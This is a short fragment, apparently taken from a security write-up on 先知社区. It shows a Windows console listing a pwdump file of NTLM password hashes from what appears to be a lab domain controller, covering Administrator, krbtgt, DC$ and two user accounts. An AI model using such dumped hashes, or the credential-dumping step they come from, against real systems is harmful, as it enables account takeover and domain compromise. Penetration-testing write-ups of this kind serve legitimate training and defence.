 C:\Users\Administrator\Downloads>type 127.0.0.1.pwdump
Administrator:500:NO PASSWORD*********************:8674939C699D4AAB719F147BD5D2FFAC:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
krbtgt:502:NO PASSWORD*********************:37A7A8D9B814C5ECA908617E736C017D:::
DefaultAccount:503:NO PASSWORD*********************:NO PASSWORD*********************:::
david:1104:NO PASSWORD*********************:FA7A1CC71703D1704FA9056DB0FE20EF:::
jane:1105:NO PASSWORD*********************:FA7A1CC71703D1704FA9056DB0FE20EF:::
DC$:1000:NO PASSWORD*********************:0F49AAB58DD8FB314E268C4C6A65DFC9:::
C:\Users\Administrator\Downloads>
先知社区